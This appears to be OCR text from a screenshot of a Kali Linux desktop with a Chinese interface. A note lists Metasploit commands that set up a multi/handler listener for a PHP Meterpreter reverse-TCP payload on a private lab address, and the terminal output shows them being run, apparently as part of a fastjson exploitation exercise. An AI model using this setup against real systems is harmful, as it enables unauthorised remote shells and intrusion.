 */home/kali/桌面/1 - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
1 msfconsole
2 use exploit/multi/handler
3 set payload php/meterpreter_reverse_tcp
4 set lhost 192.168.117.128
5 run
fastjson
└─# msfconsole
https://metasploit.com
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
become, the more you are able to hear"
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfconsole
[-] msfconsole cannot be run inside msfconsole
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.117.128
lhost => 192.168.117.128
msf6 exploit(multi/handler) > run